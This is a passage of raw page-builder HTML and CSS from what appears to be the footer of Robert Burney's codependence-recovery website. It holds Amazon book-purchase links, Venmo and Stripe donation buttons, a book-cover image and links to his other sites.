@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-HN2zn1f70R8WfVf796Qmy"><div id="column-id-HN2zn1f70R8WfVf796Qmy" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-K9ivf2J676ucqfTylys7U" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-K9ivf2J676ucqfTylys7U" class="clearfix  "     ><div class="sppb-addon sppb-addon-header text-shadow"><h3 class="sppb-addon-title">Make A Purchase: Special Offer!</h3></div><style type="text/css">#sppb-addon-K9ivf2J676ucqfTylys7U{
}#sppb-addon-K9ivf2J676ucqfTylys7U{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-title{
}
#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 25px;
letter-spacing: -.5px;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{font-size: 22px;}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{font-size: 18px;}}#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-9QnCrmy0AcPkU_-PRUIsT" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block text-shadow" ><div class="sppb-addon-content"><div class="qx-element-wrap"><div id="qx-text-5795" class="qx-element qx-element-text-v2">Purchase my books, eBooks or audio books through <a class="btn-purchase" href="https://www.amazon.com/stores/Robert-Burney/author/B001K93QB0?tag=joytoyoume" target="_blank" rel="noopener noreferrer" data-mce-href="https://www.amazon.com/stores/Robert-Burney/author/B001K93QB0?tag=joytoyoume">Amazon</a>&nbsp;or&nbsp;<a class="btn-purchase" href="https://www.amazon.co.uk/Codependence-The-Dance-Wounded-Souls/dp/0964838346?tag=joytoyoumeente" target="_blank" rel="noopener noreferrer" data-mce-href="https://www.amazon.co.uk/Codependence-The-Dance-Wounded-Souls/dp/0964838346?tag=joytoyoumeente">Amazon.UK</a></div></div></div></div><style type="text/css">#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{
}#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{
color: #ffffff;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 991.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 767.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 575.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{font-size: 16px;}}
@media (max-width: 767.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{font-size: 15px;}}
@media (max-width: 575.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{}}</style></div></div><div id="sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-t-LOJqxH7NeX9gCftcttI" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block text-shadow" ><div class="sppb-addon-content"><div><a href="https://joy2meu.com/Spiritual_Tithes.htm#Love_Offerings" class="btn-a" target="_blank" rel="noopener noreferrer" data-mce-href="https://joy2meu.com/Spiritual_Tithes.htm#Love_Offerings">Donations to the Cause / Love Offerings / Spiritual Tithes</a></div></div></div><style type="text/css">#sppb-addon-t-LOJqxH7NeX9gCftcttI{
}#sppb-addon-t-LOJqxH7NeX9gCftcttI{
color: #ffffff;
border-radius: 20px;
padding-top: 10px;
padding-right: 10px;
padding-bottom: 10px;
padding-left: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 991.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 767.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 575.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{
font-family: DM Sans;
font-size: 14px;
line-height: 27px;
}
@media (max-width: 1199.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{font-size: 16px;}}
@media (max-width: 767.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{font-size: 15px;}}
@media (max-width: 575.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{}}</style></div></div><div id="section-id-1754287599165" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-nested-row sppb-align-center"><div class="sppb-row-column  " id="column-wrap-id-1754287599163"><div id="column-id-1754287599163" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1754287654895" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1754287654895" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="https://account.venmo.com/u/Robert-Burney-10" target="_blank"><img class="sppb-img-responsive" src="/images/abudant-sp/venmo-2.png"  alt="Image" title="" width="175" height="40" /></a></div></div></div><style type="text/css">#sppb-addon-1754287654895{
}#sppb-addon-1754287654895{
}
@media (max-width: 1199.98px) {#sppb-addon-1754287654895{}}
@media (max-width: 991.98px) {#sppb-addon-1754287654895{}}
@media (max-width: 767.98px) {#sppb-addon-1754287654895{}}
@media (max-width: 575.98px) {#sppb-addon-1754287654895{}}#sppb-addon-wrapper-1754287654895{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1754287654895{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1754287654895{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1754287654895{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1754287654895{}}#sppb-addon-1754287654895 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1754287654895 img{
border-radius: 5px;
}
@media (max-width: 1199.98px) {#sppb-addon-1754287654895 img{}}
@media (max-width: 991.98px) {#sppb-addon-1754287654895 img{}}
@media (max-width: 767.98px) {#sppb-addon-1754287654895 img{}}
@media (max-width: 575.98px) {#sppb-addon-1754287654895 img{}}#sppb-addon-1754287654895{
text-align: right;
}
@media (max-width: 1199.98px) {#sppb-addon-1754287654895{}}
@media (max-width: 991.98px) {#sppb-addon-1754287654895{}}
@media (max-width: 767.98px) {#sppb-addon-1754287654895{}}
@media (max-width: 575.98px) {#sppb-addon-1754287654895{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-1754287599164"><div id="column-id-1754287599164" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-XylXJhyfXXvA1gprJvpqM" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-XylXJhyfXXvA1gprJvpqM" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="https://robertburneylive.com/donate" target="_blank"><img class="sppb-img-responsive" src="/images/abudant-sp/stripe-2.png"  alt="Image" title="" width="270" height="40" /></a></div></div></div><style type="text/css">#sppb-addon-XylXJhyfXXvA1gprJvpqM{
}#sppb-addon-XylXJhyfXXvA1gprJvpqM{
}
@media (max-width: 1199.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 991.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 767.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 575.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}#sppb-addon-wrapper-XylXJhyfXXvA1gprJvpqM{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-XylXJhyfXXvA1gprJvpqM{}}#sppb-addon-XylXJhyfXXvA1gprJvpqM .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-XylXJhyfXXvA1gprJvpqM img{
border-radius: 5px;
}#sppb-addon-XylXJhyfXXvA1gprJvpqM{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 991.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 767.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 575.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, rgba(188, 9, 9, 0.86) 0%, rgba(223, 54, 54, 0.15) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754287599165{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1754287599165{padding-right:0px;padding-left:0px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-row {margin-left:-5px;margin-right:-5px;}#section-id-1754287599165 >.sppb-container-inner > .sppb-row > div{padding-left:5px;padding-right:5px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-nested-row{margin-left:-5px;margin-right:-5px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-nested-row > div{padding-left:5px;padding-right:5px;}#column-id-1754287599163{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754287599163{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754287599163{max-width:100%;flex-basis:100%;}}#column-id-1754287599164{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754287599164{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754287599164{max-width:100%;flex-basis:100%;}}</style></div></div></div><div class="sppb-row-column  sppb-hidden-md sppb-hidden-sm sppb-hidden-xs " id="column-wrap-id-lDk3lkOKANvwcl6RihyXG"><div id="column-id-lDk3lkOKANvwcl6RihyXG" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-xuKy0SU1D1HlICH8n29t3" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="#" ><img class="sppb-img-responsive" src="/images/2024/03/14/codependence-book.png"  alt="Image" title="" width="1218" height="1642" /></a></div></div></div><style type="text/css">#sppb-addon-xuKy0SU1D1HlICH8n29t3{
}#sppb-addon-xuKy0SU1D1HlICH8n29t3{
}
@media (max-width: 1199.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 991.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 767.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 575.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}#sppb-addon-xuKy0SU1D1HlICH8n29t3 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{
border-radius: 0px;
width: 150px;max-width: 150px;
}
@media (max-width: 1199.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 150px;max-width: 150px;}}
@media (max-width: 991.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 100px;max-width: 100px;}}
@media (max-width: 767.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 200px;max-width: 200px;}}
@media (max-width: 575.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 200px;max-width: 200px;}}#sppb-addon-xuKy0SU1D1HlICH8n29t3{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 991.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 767.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 575.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-xOjz5vHde4yNCALk_KbTk"><div id="column-id-xOjz5vHde4yNCALk_KbTk" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-y1CASEEt1lxb4fhaanRkC" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h6 class="sppb-addon-title">My Other Sites</h6></div><style type="text/css">#sppb-addon-y1CASEEt1lxb4fhaanRkC{
}#sppb-addon-y1CASEEt1lxb4fhaanRkC{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-title{
}
#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper--0_DSgKAvQGdZY7z6WaBA" class="sppb-addon-wrapper  addon-root-button-group"><div id="sppb-addon--0_DSgKAvQGdZY7z6WaBA" class="clearfix  "     ><div class="sppb-addon sppb-addon-button-group"><div class="sppb-addon-content"><a href="https://healthyromanticrelationships.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA0" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Healthy Romantic Relationships</a><a href="#"  id="btn--0_DSgKAvQGdZY7z6WaBA1" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Ask Robert Burney</a><a href="https://www.codependencerecovery.com"  id="btn--0_DSgKAvQGdZY7z6WaBA2" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Codependence Recovery</a><a href="https://twelvestepmiracle.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA3" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Twelve Step Miracle</a><a href="https://newagedawned.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA4" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">New Aged Dawned</a><a href="https://robertburneylive.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA5" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">RB Live</a><a href="https://www.danceofwoundedsouls.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA6" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Dance of Wounded Souls</a><a href="https://healyourinnerchild.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA7" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Heal Your Inner Child</a></div></div><style type="text/css">#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-btn{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA{
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}#sppb-addon-wrapper--0_DSgKAvQGdZY7z6WaBA{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-title{
